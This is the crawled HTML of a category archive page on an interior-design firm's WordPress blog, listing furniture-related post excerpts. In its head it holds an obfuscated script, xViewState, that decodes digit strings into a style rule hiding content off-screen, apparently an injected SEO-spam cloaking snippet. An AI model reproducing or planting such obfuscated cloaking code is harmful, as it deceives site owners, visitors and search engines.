

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://minteriorsgroup.com/category/furniture/
body_size: 7971
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Furniture | M.Interiors</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://minteriorsgroup.com/wp-content/themes/perfekto/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://minteriorsgroup.com/wp-content/themes/perfekto/s3slider.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://minteriorsgroup.com/wp-content/themes/perfekto/jqfancytransitions.css" />
<!--<link rel="stylesheet" type="text/css" media="all" href="/styles//style.css" id="skins-switcher" />
--><link rel="alternate" id="templateurl" href="http://minteriorsgroup.com/wp-content/themes/perfekto" />
<link rel="pingback" href="http://minteriorsgroup.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://dl.dropbox.com/u/3463460/favicon.jpg" />

<link rel="alternate" type="application/rss+xml" title="M.Interiors &raquo; Feed" href="http://minteriorsgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.Interiors &raquo; Comments Feed" href="http://minteriorsgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.Interiors &raquo; Furniture Category Feed" href="http://minteriorsgroup.com/category/furniture/feed/" />
<link rel='stylesheet' id='ts-display-prettyPhoto-css'  href='http://minteriorsgroup.com/wp-content/themes/perfekto/prettyPhoto.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://minteriorsgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='http://minteriorsgroup.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='http://minteriorsgroup.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jquery-1.5.1.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jquery.prettyPhoto.js?ver=3.0'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/ts-portfolio/fade.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/ts-portfolio/ts-portfolio-lightbox.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/ts-portfolio/cornerz.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/cufon-yui.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/Century_Gothic_400-Century_Gothic_700-Century_Gothic_italic_400-Century_Gothic_italic_700.font.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/Khmer_UI_400-Khmer_UI_700.font.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jquery.lavalamp.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/lavalamp-config.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jquery.easing.1.1.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/s3Slider.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jqFancyTransitions.1.8.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/themes/perfekto/js/jquery.cycle.all.min.js?ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://minteriorsgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://minteriorsgroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>



<!-- ////////////////////////////////// -->
<!-- //      Get Option					        // -->
<!-- ////////////////////////////////// -->
<!-- ////////////////////////////////// -->
<!-- //      Javascript Files        			// -->
<!-- ////////////////////////////////// -->
<script type="text/javascript">
	 Cufon.replace('h1') ('h2') ('h3') ('h4') ('h5') ('h6') ('.navigation ') ('.pagenavi a', {hover:true});
	 Cufon.replace('#topnav li a', { hover:true, fontFamily: 'Khmer UI' });
</script>
<script type="text/javascript">
var $jts = jQuery.noConflict();

$jts(document).ready(function(){
	
	//Single portfolio and Mini Slider cycle
	$jts('#slider').cycle({
            timeout: 10000,  // milliseconds between slide transitions (0 to disable auto advance)
            fx:      'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc...            
			pager:   '#pager',  // selector for element to use as pager container
            pause:   0,	  // true to enable "pause on hover"
			cleartypeNoBg: true, // set to true to disable extra cleartype fixing (leave false to force background color setting on slides) 
            pauseOnPagerHover: 0 // true to pause when hovering over pager link
        });	
		
	
	//Widget cycle
	$jts('.boxslideshow').cycle({
		timeout: 6000,  // milliseconds between slide transitions (0 to disable auto advance)
		fx:      'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc...            
		pause:   0,	  // true to enable "pause on hover"
		cleartypeNoBg:true, // set to true to disable extra cleartype fixing (leave false to force background color setting on slides)
		after:onAfter,
		pauseOnPagerHover: 0
	});
	
	$jts('.boxslideshow2').cycle({
		timeout: 6000,  // milliseconds between slide transitions (0 to disable auto advance)
		fx:      'scrollVert', // choose your transition type, ex: fade, scrollUp, shuffle, etc...            
		pause:   0,	  // true to enable "pause on hover"
		cleartypeNoBg:true, // set to true to disable extra cleartype fixing (leave false to force background color setting on slides)
		after:onAfter,
		pauseOnPagerHover: 0 // true to pause when hovering over pager link
	});
	
	function onAfter(curr, next, opts, fwd){
	    //get the height of the current slide
	    var $ht =  $jts(this).height();
		
	    //set the container's height to that of the current slide
	    $jts(this).parent().animate({height: $ht});
	}
	
	//jQuery tab
	$jts(".tab-content").hide(); //Hide all content
	$jts("ul.tabs li:first").addClass("active").show(); //Activate first tab
	$jts(".tab-content:first").show(); //Show first tab content
	//On Click Event
	$jts("ul.tabs li").click(function() {
		$jts("ul.tabs li").removeClass("active"); //Remove any "active" class
		$jts(this).addClass("active"); //Add "active" class to selected tab
		$jts(".tab-content").hide(); //Hide all tab content
		var activeTab = $jts(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$jts(activeTab).fadeIn(200); //Fade in the active content
		return false;
	});
	
	//jQuery toggle
	$jts(".toggle_container").hide();
	$jts("h2.trigger").click(function(){
		$jts(this).toggleClass("active").next().slideToggle("slow");
	});

	
	// Homepage slider
		 
	
});
</script>
<!-- ////////////////////////////////// -->
<!-- //     Background & Title Color		 // -->
<!-- ////////////////////////////////// -->

<style type="text/css" media="all">
body {
			background-image:url(http://minteriorsgroup.com/wp-content/themes/perfekto/styles/bg/bg-body3.png);
		background-repeat:repeat;
	background-color:#f5f5f5;
	background-repeat:repeat;
	background-position:top;
	background-attachment:fixed;
}

/* links Default */
a, a:visited, a:hover{color:#2b2b2b; }

/* frame image */
.imgborder{ background-color:#f6f6f6; border:1px solid #eaeaea; padding:4px;}

/* top navigation */
#topnav a{color:#444444}
#topnav li a:hover{color:#010101}

#topnav li li a  {color:#444444}
#topnav li li a:hover{color:#010101}

#topnav li {border-top:1px solid #dadada;}
#topnav li li {border-top:1px solid #dadada;}

/* line at menu top */
#topnav li.back {border-top:2px solid #c0c0c0;}

/* bg color dropdown menu*/
#topnav li ul{	background-color: #ffffff;}

/* bg color container */
#container{	background-color:#ffffff; }

/* text content */
#content{color:#666666}

/* heading */
#content h1, #content h2,#content h3,#content h4,
#content h5,#content h6, .posttitle a, .posttitle a:visited{color:#303030}

/* bg color footer*/
#footer{background-color:#f8f8f8;}

/* font color footer*/
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6{color:#303030;}
#footer{ color:#666666;}
#footer ul li a, #footer ul li a:visited{color:#2b2b2b;}
#footer ul li{border-bottom:solid 1px #dadada;}

/*slider*/
.s3sliderImage div{
   filter: alpha(opacity=0); /* here you can set the opacity of box with text */
   opacity: 0; /* here you can set the opacity of box with text */
}

</style>

<script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="archive category category-furniture category-22">
		<div id="frame">
			<div id="container">
			<div class="pad_container">
				<div id="top">
					<div id="top-left">
																			<div id="logo">
								<a href="http://minteriorsgroup.com/" title="M.Interiors" >
									<img src="https://dl.dropbox.com/u/3463460/logo.jpg" alt="" />
								</a>
							</div><!-- end #logo -->
											</div><!-- end #top-left -->
					
				</div><!-- end #top -->
				
				<div id="top-navigation">
					<ul id="topnav" class="lavaLamp"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-105"><a href="http://minteriorsgroup.com">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://minteriorsgroup.com/about/">About</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://minteriorsgroup.com/portfolio/">Portfolios</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="http://minteriorsgroup.com/blog/">Blog</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://minteriorsgroup.com/testimonials-2/">Testimonials</a></li>
<li id="menu-item-69" class="nomargin menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://minteriorsgroup.com/contact/">Contact</a></li>
</ul>			  </div><!-- end #top-navigation -->
			<div class="clear"></div><!-- clear float -->  
				
				<div id="content">
		<div id="main">
			
		
			<div id="maincontent">
				<h1 class="pagetitle">
									<span>Furniture</span>								</h1>
									



		<div id="post-3369" class="post-3369 post type-post status-publish format-standard hentry category-fabrictextiles category-furniture category-space-planning">
	
								<img width="589" height="328" src="http://minteriorsgroup.com/wp-content/uploads/2013/07/photo-162-589x328.jpg" class="imgborder wp-post-image" alt="" title="" />			
		
				<span class="entry-utility">
			<span class="date">Jul 31, 2013  |  Post by: <a href="http://minteriorsgroup.com/author/mnanda001/"> mnanda001</a> </span><span class="comment"><span>Comments Off</span></span>  
		</span>
				<h2 class="posttitle"><a href="http://minteriorsgroup.com/full-of-life-full-circle/" title="Permalink to Full of Life. Full Circle." rel="bookmark">Full of Life. Full Circle.</a></h2>
		
				
		<div class="entry-content">
			Last week I&#8217;m again reminded how much I love my work.  I had a lovely meeting with one my clients over a nice glass of wine.  She invited me to her home so that I could see all the updates they did in their living room.    I provided this<br /><br />
			<a href="http://minteriorsgroup.com/full-of-life-full-circle/" rel="bookmark" title="Permanent Link to Full of Life. Full Circle." class="more">Read More</a>
						<div class="clear"></div><!-- end clear float -->
		</div>
		
				
	</div><!-- end .post -->
	
	

		<div id="post-3166" class="post-3166 post type-post status-publish format-standard hentry category-a-tudor-treasure category-color-combinations category-furniture category-paint category-rugs">
	
								<img width="300" height="300" src="http://minteriorsgroup.com/wp-content/uploads/2013/07/PastedGraphic-2-34.jpg" class="imgborder wp-post-image" alt="" title="" />			
		
				<span class="entry-utility">
			<span class="date">Jul 19, 2013  |  Post by: <a href="http://minteriorsgroup.com/author/mnanda001/"> mnanda001</a> </span><span class="comment"><a href="http://minteriorsgroup.com/a-tudor-to-treasure-blog-series-post-2-real-people-real-home/#respond" title="Comment on A Tudor to Treasure Blog Series Post #2:  Real People. Real Home.">No Comments</a></span>  
		</span>
				<h2 class="posttitle"><a href="http://minteriorsgroup.com/a-tudor-to-treasure-blog-series-post-2-real-people-real-home/" title="Permalink to A Tudor to Treasure Blog Series Post #2:  Real People. Real Home." rel="bookmark">A Tudor to Treasure Blog Series Post #2:  Real People. Real Home.</a></h2>
		
				
		<div class="entry-content">
			Wow!  Where has the time gone?  This is my first summer with M. Interiors&#8217; blog up and running and I must admit with the summer schedule it&#8217;s been difficult to keep the &#8216;pen flowing&#8217; so to speak.   My ideas/themes are abundant (all floating in my head), but getting it<br /><br />
			<a href="http://minteriorsgroup.com/a-tudor-to-treasure-blog-series-post-2-real-people-real-home/" rel="bookmark" title="Permanent Link to A Tudor to Treasure Blog Series Post #2:  Real People. Real Home." class="more">Read More</a>
						<div class="clear"></div><!-- end clear float -->
		</div>
		
				
	</div><!-- end .post -->
	
	

		<div id="post-2215" class="post-2215 post type-post status-publish format-standard hentry category-fabrictextiles category-furniture">
	
								<img width="589" height="328" src="http://minteriorsgroup.com/wp-content/uploads/2012/08/DSC_2339-589x328.jpg" class="imgborder wp-post-image" alt="" title="" />			
		
				<span class="entry-utility">
			<span class="date">Mar 01, 2013  |  Post by: <a href="http://minteriorsgroup.com/author/mnanda001/"> mnanda001</a> </span><span class="comment"><a href="http://minteriorsgroup.com/the-glass-is-half-full/#comments" title="Comment on The Glass is Half Full.">2 Comments</a></span>  
		</span>
				<h2 class="posttitle"><a href="http://minteriorsgroup.com/the-glass-is-half-full/" title="Permalink to The Glass is Half Full." rel="bookmark">The Glass is Half Full.</a></h2>
		
				
		<div class="entry-content">
			Recently, I came across this really sophisticated , yet fun desk in one of my shopping adventures and started thinking about the use of glass in design mostly as it relates to glass furniture.  I feel like people are either really open to having glass furniture or a little skeptical.   I think the skepticism comes from the<br /><br />
			<a href="http://minteriorsgroup.com/the-glass-is-half-full/" rel="bookmark" title="Permanent Link to The Glass is Half Full." class="more">Read More</a>
						<div class="clear"></div><!-- end clear float -->
		</div>
		
				
	</div><!-- end .post -->
	
	

		<div id="post-1024" class="post-1024 post type-post status-publish format-standard hentry category-fabrictextiles category-furniture category-sionas-space">
	
								<img width="589" height="328" src="http://minteriorsgroup.com/wp-content/uploads/2012/12/DSC_2504-589x328.jpg" class="imgborder wp-post-image" alt="" title="" />			
		
				<span class="entry-utility">
			<span class="date">Dec 07, 2012  |  Post by: <a href="http://minteriorsgroup.com/author/mnanda001/"> mnanda001</a> </span><span class="comment"><a href="http://minteriorsgroup.com/sionas-space-blog-series-post-7-a-whole-bunch-of-stuff/#respond" title="Comment on Siona&#8217;s Space Blog Series Post #7: A Whole Bunch of Stuff&#8230;.">No Comments</a></span>  
		</span>
				<h2 class="posttitle"><a href="http://minteriorsgroup.com/sionas-space-blog-series-post-7-a-whole-bunch-of-stuff/" title="Permalink to Siona&#8217;s Space Blog Series Post #7: A Whole Bunch of Stuff&#8230;." rel="bookmark">Siona&#8217;s Space Blog Series Post #7: A Whole Bunch of Stuff&#8230;.</a></h2>
		
				
		<div class="entry-content">
			For my loyal Siona&#8217;s Space Blog readers who are &#8216;check the box&#8217; kind of people you&#8217;re going to really like this post.   I am going to address a few elements in Siona&#8217;s Space today.  We&#8217;re going to discuss  shelving,  mirrors, lighting and window treatments. Wow!  Yes, all of this.<br /><br />
			<a href="http://minteriorsgroup.com/sionas-space-blog-series-post-7-a-whole-bunch-of-stuff/" rel="bookmark" title="Permanent Link to Siona&#8217;s Space Blog Series Post #7: A Whole Bunch of Stuff&#8230;." class="more">Read More</a>
						<div class="clear"></div><!-- end clear float -->
		</div>
		
				
	</div><!-- end .post -->
	
	

		<div id="post-880" class="post-880 post type-post status-publish format-standard hentry category-furniture category-sionas-space">
	
								<img width="589" height="328" src="http://minteriorsgroup.com/wp-content/uploads/2012/11/DSC_2301-589x328.jpg" class="imgborder wp-post-image" alt="" title="" />			
		
				<span class="entry-utility">
			<span class="date">Nov 30, 2012  |  Post by: <a href="http://minteriorsgroup.com/author/mnanda001/"> mnanda001</a> </span><span class="comment"><a href="http://minteriorsgroup.com/sionas-space-blog-series-post-6-the-dresser/#respond" title="Comment on Siona&#8217;s Space Blog Series Post #6: The Dresser">No Comments</a></span>  
		</span>
				<h2 class="posttitle"><a href="http://minteriorsgroup.com/sionas-space-blog-series-post-6-the-dresser/" title="Permalink to Siona&#8217;s Space Blog Series Post #6: The Dresser" rel="bookmark">Siona&#8217;s Space Blog Series Post #6: The Dresser</a></h2>
		
				
		<div class="entry-content">
			&nbsp; Certainly, it&#8217;s fair to say that Siona&#8217;s space definitely needed a dresser to house all the amazing clothes that are out there for little girls these days.  So that being said, the search was on! Of course,  I could shop at the traditional furniture stores, but sometimes I like<br /><br />
			<a href="http://minteriorsgroup.com/sionas-space-blog-series-post-6-the-dresser/" rel="bookmark" title="Permanent Link to Siona&#8217;s Space Blog Series Post #6: The Dresser" class="more">Read More</a>
						<div class="clear"></div><!-- end clear float -->
		</div>
		
				
	</div><!-- end .post -->
	
	


				<div class="clear"></div><!-- clear float -->
			</div><!-- end #maincontent -->
			
			
			
			<div id="side">
				<div class="widget-area">
	<ul><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" action="http://minteriorsgroup.com/" >
	<div><label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
	</div>
	</form></li></ul><ul><li id="text-3" class="widget-container widget_text"><h2 class="widget-title">Subscribe via e-mail</h2>			<div class="textwidget"><h4 class="title">Enter your email address:
</h4>
<div class="wpcf7" id="wpcf7-f664-w1-o1"><form action="/category/furniture/#wpcf7-f664-w1-o1" method="post" class="wpcf7-form">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="664" />
<input type="hidden" name="_wpcf7_version" value="3.3.1" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f664-w1-o1" />
<input type="hidden" name="_wpnonce" value="e5e8faeed5" />
</div>
<p>Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" size="40" /></span> </p>
<p><input type="submit" value="Submit" class="wpcf7-form-control  wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</li></ul>		<ul><li id="recent-posts-2" class="widget-container widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
				<li><a href="http://minteriorsgroup.com/the-sun-is-the-same/" title="The Sun is the Same">The Sun is the Same</a></li>
				<li><a href="http://minteriorsgroup.com/anyone-anyone/" title="&#8220;Anyone? Anyone?&#8221;">&#8220;Anyone? Anyone?&#8221;</a></li>
				<li><a href="http://minteriorsgroup.com/cheers/" title="Cheers!">Cheers!</a></li>
				<li><a href="http://minteriorsgroup.com/big-dreams-deep-breath-deep-gratitude-the-big-dig/" title="Big Dreams. Deep Breath. Deep Gratitude. &#8230;..the Big Dig.">Big Dreams. Deep Breath. Deep Gratitude. &#8230;..the Big Dig.</a></li>
				<li><a href="http://minteriorsgroup.com/a-tudor-to-treasure-blog-series-post-3-the-ordinary-can-capture-the-extraordinary/" title="A Tudor to Treasure Blog Series Post #3: The Ordinary Can Capture the Extraordinary">A Tudor to Treasure Blog Series Post #3: The Ordinary Can Capture the Extraordinary</a></li>
				</ul>
		</li></ul><ul><li id="recent-comments-2" class="widget-container widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments">Sue on <a href="http://minteriorsgroup.com/the-sun-is-the-same/#comment-29618">The Sun is the Same</a></li><li class="recentcomments">Jason Herrington on <a href="http://minteriorsgroup.com/the-sun-is-the-same/#comment-29617">The Sun is the Same</a></li><li class="recentcomments">Marlene Ashburn on <a href="http://minteriorsgroup.com/the-sun-is-the-same/#comment-29615">The Sun is the Same</a></li><li class="recentcomments">Carrie on <a href="http://minteriorsgroup.com/anyone-anyone/#comment-29592">&#8220;Anyone? Anyone?&#8221;</a></li><li class="recentcomments">Maggie Adams on <a href="http://minteriorsgroup.com/anyone-anyone/#comment-29579">&#8220;Anyone? Anyone?&#8221;</a></li></ul></li></ul><ul><li id="categories-2" class="widget-container widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-31"><a href="http://minteriorsgroup.com/category/a-tudor-treasure/" title="View all posts filed under A Tudor Treasure">A Tudor Treasure</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://minteriorsgroup.com/category/all-in-the-details/" title="View all posts filed under All in the Details">All in the Details</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://minteriorsgroup.com/category/artwork/" title="View all posts filed under Artwork">Artwork</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://minteriorsgroup.com/category/color-combinations/" title="View all posts filed under Color combinations">Color combinations</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://minteriorsgroup.com/category/culinary-adventures/" title="View all posts filed under Culinary adventures">Culinary adventures</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://minteriorsgroup.com/category/design-story/" title="View all posts filed under Design Story">Design Story</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://minteriorsgroup.com/category/designing-my-life/" title="View all posts filed under Designing my Life">Designing my Life</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://minteriorsgroup.com/category/diy/" title="View all posts filed under DIY">DIY</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://minteriorsgroup.com/category/fabrictextiles/" title="View all posts filed under Fabric/Textiles">Fabric/Textiles</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://minteriorsgroup.com/category/food/" title="View all posts filed under Food">Food</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a href="http://minteriorsgroup.com/category/furniture/" title="View all posts filed under Furniture">Furniture</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://minteriorsgroup.com/category/gardenoutdoor-spaces/" title="View all posts filed under Garden/outdoor spaces">Garden/outdoor spaces</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://minteriorsgroup.com/category/hardware/" title="View all posts filed under Hardware">Hardware</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://minteriorsgroup.com/category/hello-world/" title="View all posts filed under Hello World!">Hello World!</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://minteriorsgroup.com/category/holiday-ideas/" title="View all posts filed under Holiday Ideas">Holiday Ideas</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://minteriorsgroup.com/category/inspirations/" title="View all posts filed under Inspirations">Inspirations</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://minteriorsgroup.com/category/kids-bedroom/" title="View all posts filed under Kid&#039;s Bedroom">Kid&#039;s Bedroom</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://minteriorsgroup.com/category/lighting/" title="View all posts filed under Lighting">Lighting</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://minteriorsgroup.com/category/new-home/" title="View all posts filed under New Home">New Home</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://minteriorsgroup.com/category/paint/" title="View all posts filed under Paint">Paint</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://minteriorsgroup.com/category/pattern/" title="View all posts filed under Pattern">Pattern</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://minteriorsgroup.com/category/plants/" title="View all posts filed under Plants">Plants</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://minteriorsgroup.com/category/rugs/" title="View all posts filed under Rugs">Rugs</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://minteriorsgroup.com/category/sionas-space/" title="View all posts filed under Siona&#039;s Space">Siona&#039;s Space</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://minteriorsgroup.com/category/space-planning/" title="View all posts filed under Space Planning">Space Planning</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://minteriorsgroup.com/category/travel/" title="View all posts filed under Travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://minteriorsgroup.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://minteriorsgroup.com/category/wall-decor/" title="View all posts filed under Wall decor">Wall decor</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://minteriorsgroup.com/category/whimsy/" title="View all posts filed under Whimsy">Whimsy</a>
</li>
		</ul>
</li></ul><ul><li id="text-2" class="widget-container widget_text"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><a href="http://facebook.com/minteriorsgroup" target="_new"><img src="http://minteriorsgroup.com/wp-content/uploads/2012/09/facebook_32.png" width="32" height="32" /></a>

<a href="https://twitter.com/MInteriorsgroup" class="twitter-follow-button" data-show-count="false" data-size="large" data-show-screen-name="false">Follow @MInteriorsgroup</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li></ul><ul><li id="linkcat-2" class="widget-container widget_links"><h2 class="widget-title">Blogs I'm loving</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.stylebyemilyhenderson.com">Emily Henderson</a></li>
<li><a href="http://www.houseofturquoise.com">House of Turquoise</a></li>
<li><a href="http://littlegreennotebook.blogspot.com">Jenny Komenda | Little Green Notebook</a></li>

	</ul>
</li></ul>
<ul><li id="archives-2" class="widget-container widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://minteriorsgroup.com/2015/12/' title='December 2015'>December 2015</a></li>
	<li><a href='http://minteriorsgroup.com/2015/03/' title='March 2015'>March 2015</a></li>
	<li><a href='http://minteriorsgroup.com/2014/07/' title='July 2014'>July 2014</a></li>
	<li><a href='http://minteriorsgroup.com/2014/06/' title='June 2014'>June 2014</a></li>
	<li><a href='http://minteriorsgroup.com/2014/02/' title='February 2014'>February 2014</a></li>
	<li><a href='http://minteriorsgroup.com/2014/01/' title='January 2014'>January 2014</a></li>
	<li><a href='http://minteriorsgroup.com/2013/11/' title='November 2013'>November 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/10/' title='October 2013'>October 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/09/' title='September 2013'>September 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/07/' title='July 2013'>July 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/06/' title='June 2013'>June 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/05/' title='May 2013'>May 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/04/' title='April 2013'>April 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/03/' title='March 2013'>March 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/02/' title='February 2013'>February 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2013/01/' title='January 2013'>January 2013</a></li>
	<li><a href='http://minteriorsgroup.com/2012/12/' title='December 2012'>December 2012</a></li>
	<li><a href='http://minteriorsgroup.com/2012/11/' title='November 2012'>November 2012</a></li>
	<li><a href='http://minteriorsgroup.com/2012/10/' title='October 2012'>October 2012</a></li>
	<li><a href='http://minteriorsgroup.com/2012/09/' title='September 2012'>September 2012</a></li>
		</ul>
</li></ul></div>			</div><!-- end #side -->
			
		  <div class="clear"></div><!-- clear float -->
		  
		</div><!-- end #main -->
	</div><!-- end #content -->
	</div><!-- end .pad_container -->
	<div id="footer">
			<div id="foot-col1">
				<div class="widget-area">
	</div>
			</div><!-- end #foot-col1 -->
			<div id="foot-col2">
				<div class="widget-area">
	</div>
			</div><!-- end #foot-col2 -->
			<div id="foot-col3">
				<div class="widget-area">
	</div>
			</div><!-- end #foot-col3 -->
			<div class="clear"></div>
		</div><!-- end #footer -->	
		<div id="footer-copyright">
            <div id="copyright">				
												Copyright &copy;
				2012-2023 <a href="http://minteriorsgroup.com/">M.Interiors</a>. All rights reserved.	
							</div>
            <div id="footermenu">
			
			<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-105"><a href="http://minteriorsgroup.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://minteriorsgroup.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://minteriorsgroup.com/portfolio/">Portfolios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="http://minteriorsgroup.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://minteriorsgroup.com/testimonials-2/">Testimonials</a></li>
<li class="nomargin menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://minteriorsgroup.com/contact/">Contact</a></li>
</ul>            </div>
        </div><!-- end #footer-copyright -->
	</div><!-- end #container -->
</div><!-- end #frame -->
	<script type="text/javascript"> Cufon.now();</script> <!-- to fix cufon problems in IE browser -->
		<div style="display:none">
	</div>
<script type='text/javascript' src='http://minteriorsgroup.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/minteriorsgroup.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
